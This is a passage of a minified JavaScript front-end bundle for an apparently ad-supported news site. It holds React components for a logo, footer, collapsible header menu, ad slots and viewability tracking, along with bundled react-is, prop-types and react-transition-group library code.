Q_=.5,eP=e=>({x:e.getBoundingClientRect().width,y:e.getBoundingClientRect().height}),tP=e=>({x:e.videoWidth,y:e.videoHeight}),F2=e=>{let[t,n]=E.default.useState(null),{baseUnit:r}=O(),o=E.default.useCallback(l=>{l&&(l.tagName==="VIDEO"?l.addEventListener("loadedmetadata",()=>{n(tP(l))}):n(eP(l)))},[]),a={height:r*e,reducedHeight:r*e*Q_},i={width:t?a.height*(t.x/t.y):-1,reducedWidth:t?a.reducedHeight*(t.x/t.y):-1};return[o,b(b({},a),i)]},nP=(e,t,n,r,o,a)=>m.StyleSheet.create({base:{display:"inline-flex",[w.large]:{height:`${r.height}px`,width:`${r.width}px`},[w.medium]:{height:`${e*A}px`,width:"auto"},[w.small]:b({height:`${t*A}px`,width:"auto"},a==null?void 0:a.style),alignItems:"center",justifyContent:"flex-start",transition:`${n}ms`},image:{height:"100%",[w.small]:b({},o==null?void 0:o.style)}}),rP=e=>`data:image/svg+xml,${encodeURIComponent(e)}`,yl=e=>{let{href:t,alt:n,src:r,logoHeightInLargeScreen:o,logoHeightInMediumScreen:a,logoHeightInSmallScreen:i,reduceHeightAnimationDuration:l=0,additionalStyleImage:s,additionalStyleLink:c,imageAdditionalStyles:u}=e,[g,f]=F2(o),p=nP(a,i,l,f,s,c);return E.default.createElement(E.default.Fragment,null,E.default.createElement(ye,{className:(0,m.css)(p.base),href:t},E.default.createElement("img",{ref:g,className:(0,m.css)(p.image,u==null?void 0:u.style),alt:n,src:rP(r)})))},oP=(e,t,n,r)=>m.StyleSheet.create({section:{[w.large]:{paddingTop:`${t*e}px`,paddingBottom:`${t*e}px`},[w.medium]:{paddingTop:`${n*e}px`,paddingBottom:`${n*e}px`},[w.small]:{paddingTop:`${r*e}px`,paddingBottom:`${r*e}px`},display:"flex",justifyContent:"center"},linksWrapper:{display:"inline-grid",[w.large]:{gridTemplateColumns:"repeat(5, auto)",gridGap:`${e*.5}px ${e*4}px`},[w.medium]:{gridTemplateColumns:"repeat(4, auto)",gridGap:`${e*.5}px ${e*2}px`},[w.small]:{gridTemplateColumns:"auto auto",gridGap:`${e*.5}px ${e*2}px`}}}),aP=e=>{let{linksIdleColor:t,linksActiveStateColor:n,linksHoverStateColor:r,linksFontSizeLarge:o,linksFontSizeMedium:a,linksFontSizeSmall:i,linksPaddingFactorLargeScreen:l,linksPaddingFactorMediumScreen:s,linksPaddingFactorSmallScreen:c,baseUnit:u,fontSizesStyles:g}=O(Sd),{links:f,buttons:p}=e,S=oP(u,l,s,c),v=ge(g,{fontSizeLarge:o,fontSizeMedium:a,fontSizeSmall:i}),y=xl({activeStateColor:n,hoverStateColor:r,idleColor:t});return d.createElement("div",{className:(0,m.css)(S.section)},d.createElement("div",{className:(0,m.css)(S.linksWrapper)},f?f.map((h,C)=>d.createElement("div",{key:C,className:(0,m.css)(v)},d.createElement(zo,{linkStyle:y,href:h.link.href},h.link.text))):null,p?p.map((h,C)=>d.createElement(K_,{key:C,text:h.text,onClick:h.onClick,attributes:h.attributes,cssClassName:h.cssClassName,color:t,hoverColor:r})):null,d.createElement("div",{className:(0,m.css)(v)},d.createElement("div",{style:{color:"#fff"},id:"teconsent"}))))},iP=(e,t,n,r)=>m.StyleSheet.create({footerWrapper:{backgroundColor:e,[w.large]:{paddingTop:`${.25*r}px`,paddingBottom:`${.25*r}px`},[w.medium]:{paddingTop:`${.25*r}px`,paddingBottom:`${.25*r}px`},[w.small]:{paddingTop:`${.25*r}px`,paddingBottom:`${.25*r}px`}},footerContent:{[w.large]:{padding:`0 ${r}px`},[w.medium]:{padding:`0 ${r}px`},[w.small]:{padding:`0 ${r*.75}px`},margin:"0 auto",maxWidth:`${f2}px`},logoSeparator:{height:`${n}px`,width:"100%",backgroundColor:t,":first-child":{marginRight:`${r}px`},":last-child":{marginLeft:`${r}px`}},logoWrapper:{paddingTop:`${r}px`,display:"flex",alignItems:"center"}}),lP=(e,t)=>m.StyleSheet.create({separator:{height:`${t}px`,backgroundColor:e}}),Df=1.2,Ix=1,sP=e=>e?d.createElement(aP,Z({key:"footer-links"},e)):null,cP=(e,t,n,r)=>{let o=lP(t,n).separator;return[sP(e),d.createElement(J_,Z({key:"bottom-bar"},r))].filter(a=>a!==null).reduce(Z_(o),[])},z2=e=>{let{linksSection:t,logo:n,bottomFooterBar:r}=e,{backgroundColor:o,separatorColor:a,baseUnit:i}=O(Sd),l=iP(o,a,Ix,i);return d.createElement(W,null,d.createElement("footer",{className:(0,m.css)(l.footerWrapper)},d.createElement("div",{className:(0,m.css)(l.footerContent)},d.createElement("div",{className:(0,m.css)(l.logoWrapper)},d.createElement("div",{className:(0,m.css)(l.logoSeparator)}),n&&d.createElement(yl,Z({},n,{logoHeightInSmallScreen:Df,logoHeightInMediumScreen:Df,logoHeightInLargeScreen:Df})),d.createElement("div",{className:(0,m.css)(l.logoSeparator)})),cP(t,a,Ix,r))))},fj={large:1/2,medium:2/3,small:2/3};var gj={[w.large]:{display:"block"},[w.medium]:{display:"none"},[w.small]:{display:"none"}};var Rn={UP:"foldingUp",DOWN:"foldingDown",NONE:"none"};var Ho;(function(e){e.UP="180deg",e.DOWN="0deg",e.LEFT="90deg",e.RIGHT="270deg"})(Ho||(Ho={}));var dP=e=>m.StyleSheet.create({caret:{transform:`rotate(${e})`,transition:"transform 400ms"}}),uP=e=>{let{direction:t=Ho.DOWN,color:n="#FFF"}=e;return E.default.createElement("svg",{className:(0,m.css)(dP(t).caret),width:"16",height:"16",viewBox:"0 0 16 16",xmlns:"http://www.w3.org/2000/svg"},E.default.createElement("g",{fill:"none",fillRule:"evenodd"},E.default.createElement("path",{d:"M11,8.09909655 L6.5,13 L5,11.3663655 L8.09099026,8 L5,4.63363448 L6.5,3 L11,7.90090345 L10.9090097,8 L11,8.09909655 Z",fill:n,fillRule:"nonzero",transform:"rotate(90 8 8)"})))};var B2=(e,t)=>e.find(n=>n.link.href===t)||e[0];var mP=25,pP=(e,t,n,r,o,a,i,l,s,c,u)=>m.StyleSheet.create({ctaButton:{borderRadius:`${u}px`,display:"flex",justifyContent:"center",alignItems:"center",backgroundColor:e,color:t,border:`${n} 1px solid`,cursor:"pointer",borderWidth:"1px",textDecoration:"none",height:`${mP}px`,":hover":{backgroundColor:r,color:o,border:`${a} 1px solid`},":active":{backgroundColor:i,color:l,border:`${s} 1px solid`},padding:`0 ${c/2}px`}}),fP=e=>{let{href:t,text:n}=e,{fontSizesStyles:r,ctaBackgroundColorNormal:o,ctaTextColorNormal:a,ctaBorderColorNormal:i,ctaBackgroundColorHover:l,ctaTextColorHover:s,ctaBorderColorHover:c,ctaBackgroundColorActive:u,ctaTextColorActive:g,ctaBorderColorActive:f,baseUnit:p,ctaBorderRadius:S}=O(An),v=pP(o,a,i,l,s,c,u,g,f,p,S),y=ge(r,{fontSizeSmall:z.TYPOGRAPHY_SIZE.NORMAL,fontSizeMedium:z.TYPOGRAPHY_SIZE.NORMAL,fontSizeLarge:z.TYPOGRAPHY_SIZE.NORMAL});return E.default.createElement(W,null,E.default.createElement(ye,{className:(0,m.css)(v.ctaButton,y),href:t,target:"_blank"},n))},gP=(e,t)=>m.StyleSheet.create({style:{height:"16px"},wrapper:{width:"24px",height:"24px",position:"relative",transition:".5s ease-in-out",cursor:"pointer"},span:{display:"block",position:"absolute",height:"2px",width:"100%",backgroundColor:t,opacity:1,left:0,transition:".25s ease-in-out",transformOrigin:"right center"},firstSpan:(()=>e?{transform:"rotate(-45deg)",width:"130%",left:"-8px",top:"0px"}:{top:"4px"})(),secondSpan:(()=>e?{top:"7px",transform:"scaleX(0.1)",opacity:0}:{top:"12px"})(),thirdSpan:(()=>e?{transform:"rotate(45deg)",top:"22px",width:"130%",left:"-8px"}:{top:"20px"})()}),hP=e=>{let{isMenuOpen:t,onClick:n}=e,{hamburgerMenuIconColor:r}=O(An),o=gP(t,r);return E.default.createElement(W,null,E.default.createElement("div",{className:(0,m.css)(o.wrapper),onClick:n,"aria-label":t?"Close More Menu Items":"Show More Menu Items"},E.default.createElement("span",{className:(0,m.css)(o.span,o.firstSpan)}),E.default.createElement("span",{className:(0,m.css)(o.span,o.secondSpan)}),E.default.createElement("span",{className:(0,m.css)(o.span,o.thirdSpan)})))};function eg(){return eg=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},eg.apply(this,arguments)}function H2(e,t){if(e==null)return{};var n={},r=Object.keys(e),o,a;for(a=0;a<r.length;a++)o=r[a],!(t.indexOf(o)>=0)&&(n[o]=e[o]);return n}function D2(e,t){e.prototype=Object.create(t.prototype),e.prototype.constructor=e,e.__proto__=t}var G2={exports:{}},W2={exports:{}},ke={};Object.defineProperty(ke,"__esModule",{value:!0});var Tt=typeof Symbol=="function"&&Symbol.for,Ng=Tt?Symbol.for("react.element"):60103,_g=Tt?Symbol.for("react.portal"):60106,vd=Tt?Symbol.for("react.fragment"):60107,Ed=Tt?Symbol.for("react.strict_mode"):60108,Cd=Tt?Symbol.for("react.profiler"):60114,xd=Tt?Symbol.for("react.provider"):60109,wd=Tt?Symbol.for("react.context"):60110,Pg=Tt?Symbol.for("react.async_mode"):60111,Td=Tt?Symbol.for("react.concurrent_mode"):60111,Rd=Tt?Symbol.for("react.forward_ref"):60112,bd=Tt?Symbol.for("react.suspense"):60113,yP=Tt?Symbol.for("react.suspense_list"):60120,Id=Tt?Symbol.for("react.memo"):60115,Ad=Tt?Symbol.for("react.lazy"):60116,SP=Tt?Symbol.for("react.fundamental"):60117,vP=Tt?Symbol.for("react.responder"):60118,EP=Tt?Symbol.for("react.scope"):60119;function cn(e){if(typeof e=="object"&&e!==null){var t=e.$$typeof;switch(t){case Ng:switch(e=e.type,e){case Pg:case Td:case vd:case Cd:case Ed:case bd:return e;default:switch(e=e&&e.$$typeof,e){case wd:case Rd:case Ad:case Id:case xd:return e;default:return t}}case _g:return t}}}function j2(e){return cn(e)===Td}ke.typeOf=cn;ke.AsyncMode=Pg;ke.ConcurrentMode=Td;ke.ContextConsumer=wd;ke.ContextProvider=xd;ke.Element=Ng;ke.ForwardRef=Rd;ke.Fragment=vd;ke.Lazy=Ad;ke.Memo=Id;ke.Portal=_g;ke.Profiler=Cd;ke.StrictMode=Ed;ke.Suspense=bd;ke.isValidElementType=function(e){return typeof e=="string"||typeof e=="function"||e===vd||e===Td||e===Cd||e===Ed||e===bd||e===yP||typeof e=="object"&&e!==null&&(e.$$typeof===Ad||e.$$typeof===Id||e.$$typeof===xd||e.$$typeof===wd||e.$$typeof===Rd||e.$$typeof===SP||e.$$typeof===vP||e.$$typeof===EP)};ke.isAsyncMode=function(e){return j2(e)||cn(e)===Pg};ke.isConcurrentMode=j2;ke.isContextConsumer=function(e){return cn(e)===wd};ke.isContextProvider=function(e){return cn(e)===xd};ke.isElement=function(e){return typeof e=="object"&&e!==null&&e.$$typeof===Ng};ke.isForwardRef=function(e){return cn(e)===Rd};ke.isFragment=function(e){return cn(e)===vd};ke.isLazy=function(e){return cn(e)===Ad};ke.isMemo=function(e){return cn(e)===Id};ke.isPortal=function(e){return cn(e)===_g};ke.isProfiler=function(e){return cn(e)===Cd};ke.isStrictMode=function(e){return cn(e)===Ed};ke.isSuspense=function(e){return cn(e)===bd};var CP={};(function(e){})(CP);W2.exports=ke;var Ax=Object.getOwnPropertySymbols,xP=Object.prototype.hasOwnProperty,wP=Object.prototype.propertyIsEnumerable;function TP(e){if(e==null)throw new TypeError("Object.assign cannot be called with null or undefined");return Object(e)}function RP(){try{if(!Object.assign)return!1;var e=new String("abc");if(e[5]="de",Object.getOwnPropertyNames(e)[0]==="5")return!1;for(var t={},n=0;n<10;n++)t["_"+String.fromCharCode(n)]=n;var r=Object.getOwnPropertyNames(t).map(function(a){return t[a]});if(r.join("")!=="0123456789")return!1;var o={};return"abcdefghijklmnopqrst".split("").forEach(function(a){o[a]=a}),Object.keys(Object.assign({},o)).join("")==="abcdefghijklmnopqrst"}catch(a){return!1}}var hj=RP()?Object.assign:function(e,t){for(var n,r=TP(e),o,a=1;a<arguments.length;a++){n=Object(arguments[a]);for(var i in n)xP.call(n,i)&&(r[i]=n[i]);if(Ax){o=Ax(n);for(var l=0;l<o.length;l++)wP.call(n,o[l])&&(r[o[l]]=n[o[l]])}}return r},bP="SECRET_DO_NOT_PASS_THIS_OR_YOU_WILL_BE_FIRED",IP=bP;function AP(e,t,n,r,o){if(!1){for(var a in e)if(has$1(e,a)){var i;try{if(typeof e[a]!="function")var l}catch(c){}if(i instanceof Error&&!(i.message in loggedTypeFailures))var s}}}AP.resetWarningCache=function(){};var yj=W2.exports;var Sj=Function.call.bind(Object.prototype.hasOwnProperty);var kP=IP;function Y2(){}function U2(){}U2.resetWarningCache=Y2;var LP=function(){function e(r,o,a,i,l,s){if(s!==kP){var c=new Error("Calling PropTypes validators directly is not supported by the `prop-types` package. Use PropTypes.checkPropTypes() to call them. Read more at http://fb.me/use-check-prop-types");throw c.name="Invariant Violation",c}}e.isRequired=e;function t(){return e}var n={array:e,bool:e,func:e,number:e,object:e,string:e,symbol:e,any:e,arrayOf:t,element:e,elementType:e,instanceOf:t,node:e,objectOf:t,oneOf:t,oneOfType:t,shape:t,exact:t,checkPropTypes:U2,resetWarningCache:Y2};return n.PropTypes=n,n};G2.exports=LP();var vj,Ej,Cj=G2.exports;function NP(e,t){return e.classList?!!t&&e.classList.contains(t):(" "+(e.className.baseVal||e.className)+" ").indexOf(" "+t+" ")!==-1}function _P(e,t){e.classList?e.classList.add(t):NP(e,t)||(typeof e.className=="string"?e.className=e.className+" "+t:e.setAttribute("class",(e.className&&e.className.baseVal||"")+" "+t))}function kx(e,t){return e.replace(new RegExp("(^|\\s)"+t+"(?:\\s|$)","g"),"$1").replace(/\s+/g," ").replace(/^\s*|\s*$/g,"")}function PP(e,t){e.classList?e.classList.remove(t):typeof e.className=="string"?e.className=kx(e.className,t):e.setAttribute("class",kx(e.className&&e.className.baseVal||"",t))}var Lx={disabled:!1};var tg=E.default.createContext(null),id="unmounted",Fa="exited",za="entering",pl="entered",Nx="exiting",Rr=function(e){D2(t,e);function t(r,o){var a;a=e.call(this,r,o)||this;var i=o,l=i&&!i.isMounting?r.enter:r.appear,s;return a.appearStatus=null,r.in?l?(s=Fa,a.appearStatus=za):s=pl:r.unmountOnExit||r.mountOnEnter?s=id:s=Fa,a.state={status:s},a.nextCallback=null,a}t.getDerivedStateFromProps=function(o,a){var i=o.in;return i&&a.status===id?{status:Fa}:null};var n=t.prototype;return n.componentDidMount=function(){this.updateStatus(!0,this.appearStatus)},n.componentDidUpdate=function(o){var a=null;if(o!==this.props){var i=this.state.status;this.props.in?i!==za&&i!==pl&&(a=za):(i===za||i===pl)&&(a=Nx)}this.updateStatus(!1,a)},n.componentWillUnmount=function(){this.cancelNextCallback()},n.getTimeouts=function(){var o=this.props.timeout,a,i,l;return a=i=l=o,o!=null&&typeof o!="number"&&(a=o.exit,i=o.enter,l=o.appear!==void 0?o.appear:i),{exit:a,enter:i,appear:l}},n.updateStatus=function(o,a){if(o===void 0&&(o=!1),a!==null){this.cancelNextCallback();var i=m2.default.findDOMNode(this);a===za?this.performEnter(i,o):this.performExit(i)}else this.props.unmountOnExit&&this.state.status===Fa&&this.setState({status:id})},n.performEnter=function(o,a){var i=this,l=this.props.enter,s=this.context?this.context.isMounting:a,c=this.getTimeouts(),u=s?c.appear:c.enter;if(!a&&!l||Lx.disabled){this.safeSetState({status:pl},function(){i.props.onEntered(o)});return}this.props.onEnter(o,s),this.safeSetState({status:za},function(){i.props.onEntering(o,s),i.onTransitionEnd(o,u,function(){i.safeSetState({status:pl},function(){i.props.onEntered(o,s)})})})},n.performExit=function(o){var a=this,i=this.props.exit,l=this.getTimeouts();if(!i||Lx.disabled){this.safeSetState({status:Fa},function(){a.props.onExited(o)});return}this.props.onExit(o),this.safeSetState({status:Nx},function(){a.props.onExiting(o),a.onTransitionEnd(o,l.exit,function(){a.safeSetState({status:Fa},function(){a.props.onExited(o)})})})},n.cancelNextCallback=function(){this.nextCallback!==null&&(this.nextCallback.cancel(),this.nextCallback=null)},n.safeSetState=function(o,a){a=this.setNextCallback(a),this.setState(o,a)},n.setNextCallback=function(o){var a=this,i=!0;return this.nextCallback=function(l){i&&(i=!1,a.nextCallback=null,o(l))},this.nextCallback.cancel=function(){i=!1},this.nextCallback},n.onTransitionEnd=function(o,a,i){this.setNextCallback(i);var l=a==null&&!this.props.addEndListener;if(!o||l){setTimeout(this.nextCallback,0);return}this.props.addEndListener&&this.props.addEndListener(o,this.nextCallback),a!=null&&setTimeout(this.nextCallback,a)},n.render=function(){var o=this.state.status;if(o===id)return null;var a=this.props,i=a.children,l=H2(a,["children"]);if(delete l.in,delete l.mountOnEnter,delete l.unmountOnExit,delete l.appear,delete l.enter,delete l.exit,delete l.timeout,delete l.addEndListener,delete l.onEnter,delete l.onEntering,delete l.onEntered,delete l.onExit,delete l.onExiting,delete l.onExited,typeof i=="function")return E.default.createElement(tg.Provider,{value:null},i(o,l));var s=E.default.Children.only(i);return E.default.createElement(tg.Provider,{value:null},E.default.cloneElement(s,l))},t}(E.default.Component);Rr.contextType=tg;Rr.propTypes={};function Ba(){}Rr.defaultProps={in:!1,mountOnEnter:!1,unmountOnExit:!1,appear:!1,enter:!0,exit:!0,onEnter:Ba,onEntering:Ba,onEntered:Ba,onExit:Ba,onExiting:Ba,onExited:Ba};Rr.UNMOUNTED=0;Rr.EXITED=1;Rr.ENTERING=2;Rr.ENTERED=3;Rr.EXITING=4;var MP=function(t,n){return t&&n&&n.split(" ").forEach(function(r){return _P(t,r)})},Gf=function(t,n){return t&&n&&n.split(" ").forEach(function(r){return PP(t,r)})},ja=function(e){D2(t,e);function t(){for(var r,o=arguments.length,a=new Array(o),i=0;i<o;i++)a[i]=arguments[i];return r=e.call.apply(e,[this].concat(a))||this,r.appliedClasses={appear:{},enter:{},exit:{}},r.onEnter=function(l,s){r.removeClasses(l,"exit"),r.addClass(l,s?"appear":"enter","base"),r.props.onEnter&&r.props.onEnter(l,s)},r.onEntering=function(l,s){var c=s?"appear":"enter";r.addClass(l,c,"active"),r.props.onEntering&&r.props.onEntering(l,s)},r.onEntered=function(l,s){var c=s?"appear":"enter";r.removeClasses(l,c),r.addClass(l,c,"done"),r.props.onEntered&&r.props.onEntered(l,s)},r.onExit=function(l){r.removeClasses(l,"appear"),r.removeClasses(l,"enter"),r.addClass(l,"exit","base"),r.props.onExit&&r.props.onExit(l)},r.onExiting=function(l){r.addClass(l,"exit","active"),r.props.onExiting&&r.props.onExiting(l)},r.onExited=function(l){r.removeClasses(l,"exit"),r.addClass(l,"exit","done"),r.props.onExited&&r.props.onExited(l)},r.getClassNames=function(l){var s=r.props.classNames,c=typeof s=="string",u=c&&s?s+"-":"",g=c?""+u+l:s[l],f=c?g+"-active":s[l+"Active"],p=c?g+"-done":s[l+"Done"];return{baseClassName:g,activeClassName:f,doneClassName:p}},r}var n=t.prototype;return n.addClass=function(o,a,i){var l=this.getClassNames(a)[i+"ClassName"];a==="appear"&&i==="done"&&(l+=" "+this.getClassNames("enter").doneClassName),i==="active"&&o&&o.scrollTop,this.appliedClasses[a][i]=l,MP(o,l)},n.removeClasses=function(o,a){var i=this.appliedClasses[a],l=i.base,s=i.active,c=i.done;this.appliedClasses[a]={},l&&Gf(o,l),s&&Gf(o,s),c&&Gf(o,c)},n.render=function(){var o=this.props;o.classNames;var a=H2(o,["classNames"]);return E.default.createElement(Rr,eg({},a,{onEnter:this.onEnter,onEntered:this.onEntered,onEntering:this.onEntering,onExit:this.onExit,onExiting:this.onExiting,onExited:this.onExited}))},t}(E.default.Component);ja.defaultProps={classNames:""};ja.propTypes={};var kn=100,ng=kn*2,rg=kn*3,V2=kn*3,OP=ng,$P=rg+V2,og=kn*2,Z2=kn,ag=kn*3,q2=kn*3,FP=og+Z2,zP=ag+q2,K2=kn*3,X2=kn*3,J2=kn*3,BP=K2+X2,HP=J2,Q2=kn*2,ew=kn*2,DP=Q2+ew,GP=e=>m.StyleSheet.create({style:{display:"flex",alignItems:"flex-start",flexDirection:"column",marginRight:`${e}px`,marginLeft:`${e*1.5}px`,listStyleType:"none"}}),WP=e=>{let{href:t,text:n,additionalStyle:r}=e,{baseUnit:o}=O(),{hamburgerMenuSubLinksNormalColor:a,hamburgerMenuSubLinksFontSizeMedium:i,hamburgerMenuSubLinksFontSizeSmall:l}=O(An),s=xl({idleColor:a}),c=GP(o);return E.default.createElement("li",{className:(0,m.css)(c.style,r==null?void 0:r.style)},E.default.createElement(zo,{href:t,linkStyle:s},E.default.createElement(ar,{fontSizeMedium:i,fontSizeSmall:l},n)))},jP=10,YP=(e,t)=>m.StyleSheet.create({enter:{opacity:0},enterActive:{opacity:1,transition:`opacity ${Q2}ms ease-out`,transitionDelay:`${t*e}ms`}}),UP=(e,t)=>(n,r)=>{let o=YP(r,ew/e);return E.default.createElement(ja,{key:r,in:t,unmountOnExit:!0,mountOnEnter:!0,timeout:{enter:DP,exit:0},classNames:{enter:(0,m.css)(o.enter),enterActive:(0,m.css)(o.enterActive)}},E.default.createElement(WP,{href:n.link.href,text:n.link.text}))},VP=(e,t)=>{let n=e>jP;return m.StyleSheet.create({wrapper:{display:"grid",padding:`${t/2}px 0`,gridRowGap:`${t}px`,gridColumnGap:`${t}px`,gridTemplateColumns:n?"1fr 1fr":"1fr",gridTemplateRows:n?`repeat(${Math.round(e/2)}, auto)`:"auto"}})},ZP=e=>{let{isLinkOpen:t,links:n}=e,{baseUnit:r}=O(),o=n.length,a=VP(o,r);return E.default.createElement("ul",{className:(0,m.css)(a.wrapper)},n.map(UP(o,t)))},qP=(e,t)=>m.StyleSheet.create({style:{color:t,display:"flex",justifyContent:"space-between",alignItems:"center",[w.medium]:{margin:`${e}px`},[w.small]:{margin:`${e}px`}},li:{listStyleType:"none"},label:{color:t,flex:"0 0 auto",display:"inline-flex",justifyContent:"flex-start",alignItems:"center",height:"100%"},enter:{opacity:0},enterActive:{opacity:1,transition:`opacity ${K2}ms ease-out`,transitionDelay:`${X2}ms`},exit:{opacity:1},exitActive:{opacity:0,transition:`opacity ${J2}ms ease-in`},chevronIcon:{width:"100%",display:"flex",flexDirection:"row-reverse"}}),KP=e=>{let{hamburgerMenuLinksNormalColor:t,hamburgerMenuLinksActiveColor:n,baseUnit:r,hamburgerMenuLinksFontSizeMedium:o,hamburgerMenuLinksFontSizeSmall:a}=O(An),{link:i,onClick:l,index:s,isLinkOpen:c,childrenLinks:u,startChevronIconAnimation:g}=e,f=c?n:t,p=xl({idleColor:f}),S=qP(r,f),v=u&&u.length!==0,{href:y}=i,h=y==="-",C=()=>E.default.createElement(gl,{fontSizeMedium:o,fontSizeSmall:a,styles:xe(S.label)},i.text);return E.default.createElement(E.default.Fragment,null,E.default.createElement("li",{className:(0,m.css)(S.li)},E.default.createElement("div",{className:(0,m.css)(S.style)},h?E.default.createElement(C,null):E.default.createElement(zo,{href:y,linkStyle:p},E.default.createElement(C,null)),v?E.default.createElement("div",{className:(0,m.css)(S.chevronIcon),onClick:()=>l(s)},E.default.createElement(ja,{in:g,unmountOnExit:!0,mountOnEnter:!0,timeout:{enter:BP,exit:HP},classNames:{enter:(0,m.css)(S.enter),enterActive:(0,m.css)(S.enterActive),exit:(0,m.css)(S.exit),exitActive:(0,m.css)(S.exitActive)}},E.default.createElement(uP,{direction:c?Ho.UP:Ho.DOWN,color:f}))):null),v&&c?E.default.createElement(ZP,{links:u,isLinkOpen:c}):null))},XP=(e,t)=>m.StyleSheet.create({button:{color:t,display:"flex",justifyContent:"space-between",alignItems:"center",[w.medium]:{margin:`${e}px`},[w.small]:{margin:`${e}px`}}}),JP=e=>{let{onClick:t,text:n,cssClassName:r,attributes:o}=e,a=S=>new Function(S),{hamburgerMenuLinksNormalColor:i,baseUnit:l,fontSizesStyles:s,hamburgerMenuLinksFontSizeMedium:c,hamburgerMenuLinksFontSizeSmall:u}=O(An),g=XP(l,i),f=ge(s,{fontSizeLarge:c,fontSizeMedium:u,fontSizeSmall:u}),p=b(b(b({},t?{onClick:a(t)}:{}),o||{}),r?{className:`${(0,m.css)(g.button,f)} ${r}`}:{className:(0,m.css)(g.button,f)});return d.createElement("button",Z({type:"button"},p),n)};var tw="injectArticleBlockByIndexEvent",nw="viewabilityArticleBlockEvent",rw="injectVideoLogoSuccessfully",Mg=(e,t)=>{window.__mmClientApiSubscriptions__&&window.__mmClientApiSubscriptions__.get(e)&&window.__mmClientApiSubscriptions__.get(e).forEach(n=>{try{t(n)}catch(r){console.error(`ClientAPI Error. The error is in callback for one of the following events: "${tw}", "${nw}" or "${rw}". Please check the callback value.`,r)}})};var ow=200,aw={menuFoldState:Rn.NONE,animationDuration:ow},Og=E.default.createContext(aw),QP=({children:e,headerHeights:t})=>{let[a,i]=(0,E.useState)(!1),[l,s]=(0,E.useState)(0),[c,u]=(0,E.useState)(!1),[g,f]=(0,E.useState)(aw.menuFoldState),p=h=>h<0,S=h=>h>0,v=h=>{let C=window.scrollY,x=C-h;return C>640&&!c?(u(!0),Rn.UP):p(x)&&(s(l+x),l<-400||C<=t.small*A||C<=t.medium)?Rn.DOWN:S(x)&&c&&C>100?(s(0),Rn.UP):g},y=()=>{if(!a){let h=window.scrollY;i(!0),setTimeout(()=>{let C=v(h);C!==g&&f(C),i(!1)},100)}};return(0,E.useEffect)(()=>(window.addEventListener("scroll",y),()=>window.removeEventListener("scroll",y))),E.default.createElement(Og.Provider,{value:{menuFoldState:g,animationDuration:ow}},e)};var xj=q(360,360,360);var eM=(e,t,n,r,o)=>m.StyleSheet.create({ad:{justifyContent:"center",width:"-webkit-fill-available",[w.large]:{minHeight:e?"270px":"unset",display:n?"flex":"none"},[w.medium]:{minHeight:e?"270px":"unset",display:r?"flex":"none"},[w.small]:{minHeight:e?t:"unset",display:o?"flex":"none"}}}),tM=()=>m.StyleSheet.create({style:{position:"sticky",bottom:0,backgroundColor:"transparent"}}),_x=(e,t)=>e?[t==null?void 0:t.style]:[],nM=({id:e,onSuccess:t,additionalStyle:n,dataId:r,setMinHeight:o=!1,mobileMinHeight:a="60px",isSticky:i=!1,showInDesktop:l=!0,showInTablet:s=!0,showInMobile:c=!0,adType:u})=>{d.useEffect(()=>{if(t)try{t()}catch(h){console.error(`ClientAPI Error in callback for injecting ad event for ad id: ${e}. Please check the callback value.`,h)}},[e,t]);let g=eM(o,a,l,s,c),f=tM(),p=[g.ad,..._x(i,f),..._x(!!n,n)],S=u&&["sidebar1","sidebar2"].includes(u),v=e==null?void 0:e.replace(/-\d+$/,"");return d.createElement("div",Z({},e?{id:e}:{},{"data-mm-id":r,"data-target":"ad",className:`${(0,m.css)(...p)}${S?` ${v}`:""}`}))},Do=d.memo(e=>{let{id:t,onSuccess:n,additionalStyle:r,dataId:o,setMinHeight:a=!1,mobileMinHeight:i="60px",isSticky:l=!1,showInDesktop:s,showInTablet:c,showInMobile:u,adType:g}=e;return t||a?d.createElement(nM,{adType:g,id:t,onSuccess:n,additionalStyle:r,dataId:o,setMinHeight:a,mobileMinHeight:i,isSticky:l,showInDesktop:s,showInTablet:c,showInMobile:u}):null});function rM(){let e=[];for(let t=0;t<=1;t+=.01)e.push(t);return e}var oM={root:null,threshold:rM()};function aM(e,t){return e===1&&t.boundingClientRect.bottom===t.intersectionRect.bottom}function iM(e,t){return e<t.intersectionRatio}var lM=e=>(t,n)=>{t.forEach(r=>{if(r.isIntersecting){let o=e.get(r.target)||[];o.filter(a=>a&&(iM(a.threshold,r)||aM(a.threshold,r))).forEach(a=>{n.unobserve(r.target),a.handler(r.target),delete o[o.findIndex(i=>i===a)]})}})},ig=d.createContext({}),Qr=(e,t)=>{let n=d.useRef(null),r=d.useContext(ig),{intersectionObserver:o,viewabilityHandlers:a}=r;return d.useEffect(()=>{if(!n.current||!o||!a)return;let i=n.current,l={handler:e,threshold:t};a.set(i,[...a.get(i)||[],l]),i.classList.add("viewablity-block"),o.observe(i)},[e,o,t,a]),n},kd=({children:e})=>{let{intersectionObserver:t,viewabilityHandlers:n}=d.useContext(ig),r=d.useMemo(()=>{let o=n||new WeakMap;return{viewabilityHandlers:o,intersectionObserver:typeof IntersectionObserver!="undefined"&&(t||new IntersectionObserver(lM(o),oM))||void 0}},[t,n]);return typeof t!="undefined"&&typeof n!="undefined"||typeof IntersectionObserver=="undefined"?d.createElement(d.Fragment,null,e):d.createElement(ig.Provider,{value:r},e)},sM=e=>{let{children:t,viewabilityCallback:n,threshold:r=0}=e,o=Qr(n,r);return d.createElement("div",{ref:o},t)},iw=e=>d.createElement(kd,null,d.createElement(sM,e)),cM=()=>m.StyleSheet.create({style:{margin:"0 auto",maxWidth:"100%",minWidth:"100%",[w.large]:{paddingLeft:"80px",maxWidth:"calc(100% - 80px)",minWidth:"calc(100% - 80px)"}}}),lw=({children:e,additionalStyles:t})=>d.createElement(kd,null,d.createElement("article",{className:(0,m.css)(cM().style,t==null?void 0:t.style)},e));var dM=(e,t)=>m.StyleSheet.create({sidebar:{gridRowEnd:"span 2",[w.large]:{gridRowEnd:"span 2",padding:t?"auto":`${e}px`},[w.medium]:{display:"none"},[w.small]:{display:"none"}}}),uM=(e,t)=>m.StyleSheet.create({style:{position:"sticky",paddingTop:`${t}px`,[w.large]:{top:e.large*t},[w.medium]:{top:e.medium*t},[w.small]:{top:e.small*t}}}),sw=e=>{let{adId1:t,adId2:n,adType1:r,adType2:o,adOnSuccess1:a,adOnSuccess2:i,disableDefaultWrapperPadding:l=!1,postAsideChildren:s,shouldShowAds:c=!0}=e,{baseUnit:u}=O(),g=dM(u,l),f=Lg();return 